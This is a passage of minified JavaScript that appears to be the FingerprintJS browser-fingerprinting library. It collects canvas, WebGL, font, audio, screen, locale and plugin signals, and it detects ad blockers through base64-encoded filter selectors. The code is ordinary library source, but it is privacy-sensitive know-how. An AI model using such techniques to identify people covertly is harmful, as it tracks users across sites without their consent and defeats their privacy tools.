Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"]; function U(n) { var e, t, r, o = !1, i = function () { var n = document.createElement("canvas"); return n.width = 1, n.height = 1, [n, n.getContext("2d")] }(), a = i[0], c = i[1]; return !function (n, e) { return !(!e || !n.toDataURL) }(a, c) ? t = r = "unsupported" : (o = function (n) { return n.rect(0, 0, 10, 10), n.rect(2, 2, 6, 6), !n.isPointInPath(5, 5, "evenodd") }(c), n ? t = r = "skipped" : (e = function (n, e) { !function (n, e) { n.width = 240, n.height = 60, e.textBaseline = "alphabetic", e.fillStyle = "#f60", e.fillRect(100, 1, 62, 20), e.fillStyle = "#069", e.font = '11pt "Times New Roman"'; var t = "Cwm fjordbank gly ".concat(String.fromCharCode(55357, 56835)); e.fillText(t, 2, 15), e.fillStyle = "rgba(102, 204, 0, 0.2)", e.font = "18pt Arial", e.fillText(t, 4, 45) }(n, e); var t = Q(n), r = Q(n); if (t !== r) return ["unstable", "unstable"]; return function (n, e) { n.width = 122, n.height = 110, e.globalCompositeOperation = "multiply"; for (var t = 0, r = [["#f2f", 40, 40], ["#2ff", 80, 40], ["#ff2", 60, 80]]; t < r.length; t++) { var o = r[t], i = o[0], a = o[1], c = o[2]; e.fillStyle = i, e.beginPath(), e.arc(a, c, 40, 0, 2 * Math.PI, !0), e.closePath(), e.fill() } e.fillStyle = "#f9c", e.arc(60, 60, 60, 0, 2 * Math.PI, !0), e.arc(60, 60, 20, 0, 2 * Math.PI, !0), e.fill("evenodd") }(n, e), [Q(n), t] }(a, c), t = e[0], r = e[1])), { winding: o, geometry: t, text: r } } function Q(n) { return n.toDataURL() } function K() { var n = screen, e = function (n) { return f(s(n), null) }, t = [e(n.width), e(n.height)]; return t.sort().reverse(), t } var q, $; function nn() { var n = this; return function () { if (void 0 === $) { var n = function () { var e = en(); tn(e) ? $ = setTimeout(n, 2500) : (q = e, $ = void 0) }; n() } }(), function () { return t(n, void 0, void 0, (function () { var n; return r(this, (function (e) { switch (e.label) { case 0: return tn(n = en()) ? q ? [2, o([], q, !0)] : H() ? [4, (t = document, (t.exitFullscreen || t.msExitFullscreen || t.mozCancelFullScreen || t.webkitExitFullscreen).call(t))] : [3, 2] : [3, 2]; case 1: e.sent(), n = en(), e.label = 2; case 2: return tn(n) || (q = n), [2, n] }var t })) })) } } function en() { var n = screen; return [f(d(n.availTop), null), f(d(n.width) - d(n.availWidth) - f(d(n.availLeft), 0), null), f(d(n.height) - d(n.availHeight) - f(d(n.availTop), 0), null), f(d(n.availLeft), null)] } function tn(n) { for (var e = 0; e < 4; ++e)if (n[e]) return !1; return !0 } function rn(n) { var e; return t(this, void 0, void 0, (function () { var t, o, a, c, u, l, s; return r(this, (function (r) { switch (r.label) { case 0: for (t = document, o = t.createElement("div"), a = new Array(n.length), c = {}, on(o), s = 0; s < n.length; ++s)"DIALOG" === (u = _(n[s])).tagName && u.show(), on(l = t.createElement("div")), l.appendChild(u), o.appendChild(l), a[s] = u; r.label = 1; case 1: return t.body ? [3, 3] : [4, i(50)]; case 2: return r.sent(), [3, 1]; case 3: t.body.appendChild(o); try { for (s = 0; s < n.length; ++s)a[s].offsetParent || (c[n[s]] = !0) } finally { null === (e = o.parentNode) || void 0 === e || e.removeChild(o) } return [2, c] } })) })) } function on(n) { n.style.setProperty("visibility", "hidden", "important"), n.style.setProperty("display", "block", "important") } function an(n) { return matchMedia("(inverted-colors: ".concat(n, ")")).matches } function cn(n) { return matchMedia("(forced-colors: ".concat(n, ")")).matches } function un(n) { return matchMedia("(prefers-contrast: ".concat(n, ")")).matches } function ln(n) { return matchMedia("(prefers-reduced-motion: ".concat(n, ")")).matches } function sn(n) { return matchMedia("(prefers-reduced-transparency: ".concat(n, ")")).matches } function dn(n) { return matchMedia("(dynamic-range: ".concat(n, ")")).matches } var fn = Math, mn = function () { return 0 }; var vn = { default: [], apple: [{ font: "-apple-system-body" }], serif: [{ fontFamily: "serif" }], sans: [{ fontFamily: "sans-serif" }], mono: [{ fontFamily: "monospace" }], min: [{ fontSize: "1px" }], system: [{ fontFamily: "system-ui" }] }; var hn = function () { for (var n = window; ;) { var e = n.parent; if (!e || e === n) return !1; try { if (e.location.origin !== n.location.origin) return !0 } catch (t) { if (t instanceof Error && "SecurityError" === t.name) return !0; throw t } n = e } }; var pn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]), bn = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]), yn = ["FRAGMENT_SHADER", "VERTEX_SHADER"], gn = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"], wn = "WEBGL_debug_renderer_info"; function Ln(n) { if (n.webgl) return n.webgl.context; var e, t = document.createElement("canvas"); t.addEventListener("webglCreateContextError", (function () { return e = void 0 })); for (var r = 0, o = ["webgl", "experimental-webgl"]; r < o.length; r++) { var i = o[r]; try { e = t.getContext(i) } catch (a) { } if (e) break } return n.webgl = { context: e }, e } function kn(n, e, t) { var r = n.getShaderPrecisionFormat(n[e], n[t]); return r ? [r.rangeMin, r.rangeMax, r.precision] : [] } function Vn(n) { return Object.keys(n.__proto__).filter(Sn) } function Sn(n) { return "string" == typeof n && !n.match(/[^A-Z0-9_x]/) } function Wn() { return P() } function xn(n) { return "function" == typeof n.getParameter } var Zn = { fonts: function () { var n = this; return D((function (e, o) { var i = o.document; return t(n, void 0, void 0, (function () { var n, e, t, o, a, c, u, l, s, d, f; return r(this, (function (r) { for ((n = i.body).style.fontSize = "48px", (e = i.createElement("div")).style.setProperty("visibility", "hidden", "important"), t = {}, o = {}, a = function (n) { var t = i.createElement("span"), r = t.style; return r.position = "absolute", r.top = "0", r.left = "0", r.fontFamily = n, t.textContent = "mmMwWLliI0O&1", e.appendChild(t), t }, c = function (n, e) { return a("'".concat(n, "',").concat(e)) }, u = function () { for (var n = {}, e = function (e) { n[e] = B.map((function (n) { return c(e, n) })) }, t = 0, r = O; t < r.length; t++) { e(r[t]) } return n }, l = function (n) { return B.some((function (e, r) { return n[r].offsetWidth !== t[e] || n[r].offsetHeight !== o[e] })) }, s = function () { return B.map(a) }(), d = u(), n.appendChild(e), f = 0; f < B.length; f++)t[B[f]] = s[f].offsetWidth, o[B[f]] = s[f].offsetHeight; return [2, O.filter((function (n) { return l(d[n]) }))] })) })) })) }, domBlockers: function (n) { var e = (void 0 === n ? {} : n).debug; return t(this, void 0, void 0, (function () { var n, t, o, i, a; return r(this, (function (r) { switch (r.label) { case 0: return C() || A() ? (c = atob, n = { abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", '[title="ALIENBOLA" i]', c("I0JveC1CYW5uZXItYWRz")], abpvn: [".quangcao", "#mobileCatfish", c("LmNsb3NlLWFkcw=="), '[id^="bn_bottom_fixed_"]', "#pmadv"], adBlockFinland: [".mainostila", c("LnNwb25zb3JpdA=="), ".ylamainos", c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")], adBlockPersian: ["#navbar_notice_50", ".kadr", 'TABLE[width="140px"]', "#divAgahi", c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")], adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", c("LmhlYWRlci1ibG9ja2VkLWFk"), c("I2FkX2Jsb2NrZXI=")], adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", 'div[class^="app_gdpr"]', ".as-oil", '[data-cypress="soft-push-notification-modal"]'], adGuardBase: [".BetterJsPopOverlay", c("I2FkXzMwMFgyNTA="), c("I2Jhbm5lcmZsb2F0MjI="), c("I2NhbXBhaWduLWJhbm5lcg=="), c("I0FkLUNvbnRlbnQ=")], adGuardChinese: [c("LlppX2FkX2FfSA=="), c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")], adGuardFrench: ["#pavePub", c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", c("LmFkc19iYW4=")], adGuardGerman: ['aside[data-portal-id="leaderboard"]'], adGuardJapanese: ["#kauli_yad_1", c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), c("LmFkZ29vZ2xl"), c("Ll9faXNib29zdFJldHVybkFk")], adGuardMobile: [c("YW1wLWF1dG8tYWRz"), c("LmFtcF9hZA=="), 'amp-embed[type="24smi"]', "#mgid_iframe1", c("I2FkX2ludmlld19hcmVh")], adGuardRussian: [c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), c("LnJlY2xhbWE="), 'div[id^="smi2adblock"]', c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"], adGuardSocial: [c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"], adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"], adGuardTrackingProtection: ["#qoo-counter", c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"], adGuardTurkish: ["#backkapat", c("I3Jla2xhbWk="), c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")], bulgarian: [c("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"], easyList: [".yb-floorad", c("LndpZGdldF9wb19hZHNfd2lkZ2V0"), c("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")], easyListChina: [c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), c("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"], easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", c("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"], easyListCzechSlovak: ["#onlajny-stickers", c("I3Jla2xhbW5pLWJveA=="), c("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")], easyListDutch: [c("I2FkdmVydGVudGll"), c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"], easyListGermany: ["#SSpotIMPopSlider", c("LnNwb25zb3JsaW5rZ3J1ZW4="), c("I3dlcmJ1bmdza3k="), c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")], easyListItaly: [c("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")], easyListLithuania: [c("LnJla2xhbW9zX3RhcnBhcw=="), c("LnJla2xhbW9zX251b3JvZG9z"), c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")], estonian: [c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")], fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"], fanboyAntiFacebook: [".util-bar-module-firefly-visible"], fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", 'div[class$="-hide"][zoompage-fontsize][style="display: block;"]', ".BlockNag__Card"], fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"], frellwitSwedish: [c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", c("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"], greekAdBlock: [c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"], hungarian: ["#cemp_doboz", ".optimonk-iframe-container", c("LmFkX19tYWlu"), c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"], iDontCareAboutCookies: ['.alert-info[data-block-track*="CookieNotice"]', ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"], icelandicAbp: [c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")], latvian: [c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")], listKr: [c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), c("I2xpdmVyZUFkV3JhcHBlcg=="), c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), c("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"], listeAr: [c("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")], listeFr: [c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", 'div[id^="crt-"][data-criteo-id]'], officialPolish: ["#ceneo-placeholder-ceneo-12", c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), c("ZGl2I3NrYXBpZWNfYWQ=")], ro: [c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), 'a[href^="/url/"]'], ruAd: [c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"], thaiAds: ["a[href*=macau-uta-popup]", c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), c("LmFkczMwMHM="), ".bumq", ".img-kosana"], webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", c("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"] }, t = Object.keys(n), [4, rn((a = []).concat.apply(a, t.map((function (e) { return n[e] }))))]) : [2, void 0]; case 1: return o = r.sent(), e && function (n, e) { for (var t = "DOM blockers debug:\n```", r = 0, o = Object.keys(n); r < o.length; r++) { var i = o[r]; t += "\n".concat(i, ":"); for (var a = 0, c = n[i]; a < c.length; a++) { var u = c[a]; t += "\n  ".concat(e[u] ? "🚫" : "➡️", " ").concat(u) } } console.log("".concat(t, "\n```")) }(n, o), (i = t.filter((function (e) { var t = n[e]; return m(t.map((function (n) { return o[n] }))) > .6 * t.length }))).sort(), [2, i] }var c })) })) }, fontPreferences: function () { return function (n, e) { void 0 === e && (e = 4e3); return D((function (t, r) { var i = r.document, a = i.body, c = a.style; c.width = "".concat(e, "px"), c.webkitTextSizeAdjust = c.textSizeAdjust = "none", Y() ? a.style.zoom = "".concat(1 / r.devicePixelRatio) : C() && (a.style.zoom = "reset"); var u = i.createElement("div"); return u.textContent = o([], Array(e / 20 << 0), !0).map((function () { return "word" })).join(" "), a.appendChild(u), n(i, a) }), '<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">') }((function (n, e) { for (var t = {}, r = {}, o = 0, i = Object.keys(vn); o < i.length; o++) { var a = i[o], c = vn[a], u = c[0], l = void 0 === u ? {} : u, s = c[1], d = void 0 === s ? "mmMwWLliI0fiflO&1" : s, f = n.createElement("span"); f.textContent = d, f.style.whiteSpace = "nowrap"; for (var m = 0, v = Object.keys(l); m < v.length; m++) { var h = v[m], p = l[h]; void 0 !== p && (f.style[h] = p) } t[a] = f, e.append(n.createElement("br"), f) } for (var b = 0, y = Object.keys(vn); b < y.length; b++) { r[a = y[b]] = t[a].getBoundingClientRect().width } return r })) }, audio: function () { return C() && E() && X() || Y() && N() && (n = window, e = n.URLPattern, m(["union" in Set.prototype, "Iterator" in n, e && "hasRegExpGroups" in e.prototype, "RGB8" in WebGLRenderingContext.prototype]) >= 3) ? -4 : J(); var n, e }, screenFrame: function () { var n = this; if (C() && E() && X()) return function () { return Promise.resolve(void 0) }; var e = nn(); return function () { return t(n, void 0, void 0, (function () { var n, t; return r(this, (function (r) { switch (r.label) { case 0: return [4, e()]; case 1: return n = r.sent(), [2, [(t = function (n) { return null === n ? null : v(n, 10) })(n[0]), t(n[1]), t(n[2]), t(n[3])]] } })) })) } }, canvas: function () { return U(C() && E() && X()) }, osCpu: function () { return navigator.oscpu }, languages: function () { var n, e = navigator, t = [], r = e.language || e.userLanguage || e.browserLanguage || e.systemLanguage; if (void 0 !== r && t.push([r]), Array.isArray(e.languages)) Y() && m([!("MediaSettingsRange" in (n = window)), "RTCEncodedAudioFrame" in n, "" + n.Intl == "[object Intl]", "" + n.Reflect == "[object Reflect]"]) >= 3 || t.push(e.languages); else if ("string" == typeof e.languages) { var o = e.languages; o && t.push(o.split(",")) } return t }, colorDepth: function () { return window.screen.colorDepth }, deviceMemory: function () { return f(d(navigator.deviceMemory), void 0) }, screenResolution: function () { if (!(C() && E() && X())) return K() }, hardwareConcurrency: function () { return f(s(navigator.hardwareConcurrency), void 0) }, timezone: function () { var n, e = null === (n = window.Intl) || void 0 === n ? void 0 : n.DateTimeFormat; if (e) { var t = (new e).resolvedOptions().timeZone; if (t) return t } var r, o = (r = (new Date).getFullYear(), -Math.max(d(new Date(r, 0, 1).getTimezoneOffset()), d(new Date(r, 6, 1).getTimezoneOffset()))); return "UTC".concat(o >= 0 ? "+" : "").concat(o) }, sessionStorage: function () { try { return !!window.sessionStorage } catch (n) { return !0 } }, localStorage: function () { try { return !!window.localStorage } catch (n) { return !0 } }, indexedDB: function () { if (!G() && !I()) try { return !!window.indexedDB } catch (n) { return !0 } }, openDatabase: function () { return !!window.openDatabase }, cpuClass: function () { return navigator.cpuClass }, platform: function () { var n = navigator.platform; return "MacIntel" === n && C() && !j() ? function () { if ("iPad" === navigator.platform) return !0; var n = screen, e = n.width / n.height; return m(["MediaSource" in window, !!Element.prototype.webkitRequestFullscreen, e > .65 && e < 1.53]) >= 2 }() ? "iPad" : "iPhone" : n }, plugins: function () { var n = navigator.plugins; if (n) { for (var e = [], t = 0; t < n.length; ++t) { var r = n[t]; if (r) { for (var o = [], i = 0; i < r.length; ++i) { var a = r[i]; o.push({ type: a.type, suffixes: a.suffixes }) } e.push({ name: r.name, description: r.description, mimeTypes: o }) } } return e } }, touchSupport: function () { var n, e = navigator, t = 0; void 0 !== e.maxTouchPoints ? t = s(e.maxTouchPoints) : void 0 !== e.msMaxTouchPoints && (t = e.msMaxTouchPoints); try { document.createEvent("TouchEvent"), n = !0 } catch (r) { n = !1 } return { maxTouchPoints: t, touchEvent: n, touchStart: "ontouchstart" in window } }, vendor: function () { return navigator.vendor || "" }, vendorFlavors: function () { for (var n = [], e = 0, t = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"]; e < t.length; e++) { var r = t[e], o = window[r]; o && "object" == typeof o && n.push(r) } return n.sort() }, cookiesEnabled: function () { var n = document; try { n.cookie = "cookietest=1; SameSite=Strict;"; var e = -1 !== n.cookie.indexOf("cookietest="); return n.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT", e } catch (t) { return !1 } }, colorGamut: function () { for (var n = 0, e = ["rec2020", "p3", "srgb"]; n < e.length; n++) { var t = e[n]; if (matchMedia("(color-gamut: ".concat(t, ")")).matches) return t } }, invertedColors: function () { return !!an("inverted") || !an("none") && void 0 }, forcedColors: function () { return !!cn("active") || !cn("none") && void 0 }, monochrome: function () { if (matchMedia("(min-monochrome: 0)").matches) { for (var n = 0; n <= 100; ++n)if (matchMedia("(max-monochrome: ".concat(n, ")")).matches) return n; throw new Error("Too high value") } }, contrast: function () { return un("no-preference") ? 0 : un("high") || un("more") ? 1 : un("low") || un("less") ? -1 : un("forced") ? 10 : void 0 }, reducedMotion: function () { return !!ln("reduce") || !ln("no-preference") && void 0 }, reducedTransparency: function () { return !!sn("reduce") || !sn("no-preference") && void 0 }, hdr: function () { return !!dn("high") || !dn("standard") && void 0 }, math: function () { var n, e = fn.acos || mn, t = fn.acosh || mn, r = fn.asin || mn, o = fn.asinh || mn, i = fn.atanh || mn, a = fn.atan || mn, c = fn.sin || mn, u = fn.sinh || mn, l = fn.cos || mn, s = fn.cosh || mn, d = fn.tan || mn, f = fn.tanh || mn, m = fn.exp || mn, v = fn.expm1 || mn, h = fn.log1p || mn; return { acos: e(.12312423423423424), acosh: t(1e308), acoshPf: (n = 1e154, fn.log(n + fn.sqrt(n * n - 1))), asin: r(.12312423423423424), asinh: o(1), asinhPf: function (n) { return fn.log(n + fn.sqrt(n * n + 1)) }(1), atanh: i(.5), atanhPf: function (n) { return fn.log((1 + n) / (1 - n)) / 2 }(.5), atan: a(.5), sin: c(-1e300), sinh: u(1), sinhPf: function (n) { return fn.exp(n) - 1 / fn.exp(n) / 2 }(1), cos: l(10.000000000123), cosh: s(1), coshPf: function (n) { return (fn.exp(n) + 1 / fn.exp(n)) / 2 }(1), tan: d(-1e300), tanh: f(1), tanhPf: function (n) { return (fn.exp(2 * n) - 1) / (fn.exp(2 * n) + 1) }(1), exp: m(1), expm1: v(1), expm1Pf: function (n) { return fn.exp(n) - 1 }(1), log1p: h(10), log1pPf: function (n) { return fn.log(1 + n) }(10), powPI: function (n) { return fn.pow(fn.PI, n) }(-100) } }, pdfViewerEnabled: function () { return navigator.pdfViewerEnabled }, architecture: function () { var n = new Float32Array(1), e = new Uint8Array(n.buffer); return n[0] = 1 / 0, n[0] = n[0] - n[0], e[3] }, applePay: function () { var n = window.ApplePaySession; if ("function" != typeof (null == n ? void 0 : n.canMakePayments)) return -1; if (hn()) return -3; try { return n.canMakePayments() ? 1 : 0 } catch (e) { return function (n) { if (n instanceof Error && "InvalidAccessError" === n.name && /\bfrom\b.*\binsecure\b/i.test(n.message)) return -2; throw n }(e) } }, privateClickMeasurement: function () { var n, e = document.createElement("a"), t = null !== (n = e.attributionSourceId) && void 0 !== n ? n : e.attributionsourceid; return void 0 === t ? void 0 : String(t) }, audioBaseLatency: function () { if (!(A() || C())) return -2; if (!window.AudioContext) return -1; var n = (new AudioContext).baseLatency; return null == n ? -1 : isFinite(n) ? n : -3 }, dateTimeLocale: function () { if (!window.Intl) return -1; var n = window.Intl.DateTimeFormat; if (!n) return -2; var e = n().resolvedOptions().locale; return e || "" === e ? e : -3 }, webGlBasics: function (n) { var e, t, r, o, i, a, c = Ln(n.cache); if (!c) return -1; if (!xn(c)) return -2; var u = Wn() ? null : c.getExtension(wn); return { version: (null === (e = c.getParameter(c.VERSION)) || void 0 === e ? void 0 : e.toString()) || "", vendor: (null === (t = c.getParameter(c.VENDOR)) || void 0 === t ? void 0 : t.toString()) || "", vendorUnmasked: u ? null === (r = c.getParameter(u.UNMASKED_VENDOR_WEBGL)) || void 0 === r ? void 0 : r.toString() : "", renderer: (null === (o = c.getParameter(c.RENDERER)) || void 0 === o ? void 0 : o.toString()) || "", rendererUnmasked: u ? null === (i = c.getParameter(u.UNMASKED_RENDERER_WEBGL)) || void 0 === i ? void 0 : i.toString() : "", shadingLanguageVersion: (null === (a = c.getParameter(c.SHADING_LANGUAGE_VERSION)) || void 0 === a ? void 0 : a.toString()) || "" } }, webGlExtensions: function (n) { var e = Ln(n.cache); if (!e) return -1; if (!xn(e)) return -2; var t = e.getSupportedExtensions(), r = e.getContextAttributes(), o = [], i = [], a = [], c = [], u = []; if (r) for (var l = 0, s = Object.keys(r); l < s.length; l++) { var d = s[l]; i.push("".concat(d, "=").concat(r[d])) } for (var f = 0, m = Vn(e); f < m.length; f++) { var v = e[L = m[f]]; a.push("".concat(L, "=").concat(v).concat(pn.has(v) ? "=".concat(e.getParameter(v)) : "")) } if (t) for (var h = 0, p = t; h < p.length; h++) { var b = p[h]; if (!(b === wn && Wn() || "WEBGL_polygon_mode" === b && (Y() || C()))) { var y = e.getExtension(b); if (y) for (var g = 0, w = Vn(y); g < w.length; g++) { var L; v = y[L = w[g]]; c.push("".concat(L, "=").concat(v).concat(bn.has(v) ? "=".concat(e.getParameter(v)) : "")) } else o.push(b) } } for (var k = 0, V = yn; k < V.length; k++)for (var S = V[k], W = 0, x = gn; W < x.length; W++) { var Z = x[W], M = kn(e, S, Z); u.push("".concat(S, ".").concat(Z, "=").concat(M.join(","))) } return c.sort(), a.sort(), { contextAttributes: i, parameters: a, shaderPrecisions: u, extensions: t, extensionParameters: c, unsupportedExtensions: o } } }; function Mn(n) { var e = function (n) { if (A()) return .4; if (C()) return !j() || E() && X() ? .3 : .5; var e = "value" in n.platform ? n.platform.value : ""; if (/^Win/.test(e)) return .6; if (/^Mac/.test(e)) return .5; return .7 }(n), t = function (n) { return v(.99 + .01 * n, 1e-4) }(e); return { score: e, comment: "$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g, "".concat(t)) } } function Rn(n) { return JSON.stringify(n, (function (n, t) { return t instanceof Error ? e({ name: (r = t).name, message: r.message, stack: null === (o = r.stack) || void 0 === o ? void 0 : o.split("\n") }, r) : t; var r, 